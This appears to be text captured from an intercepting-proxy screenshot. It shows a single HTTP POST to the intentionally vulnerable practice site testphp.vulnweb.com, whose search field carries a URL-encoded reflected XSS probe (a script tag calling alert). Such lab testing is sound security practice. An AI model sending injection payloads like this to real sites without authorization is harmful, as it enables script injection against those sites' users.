 Request
Pretty Raw Hex
1 POST /search.php?test=query HTTP/1.1
2 Host: testphp.vulnweb.com
3 Content-Length: 68
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://testphp.vulnweb.com
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://testphp.vulnweb.com/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 searchFor=0129%3Cscript%3Ealert%280129%29%3C%2Fscript%3E&goButton=go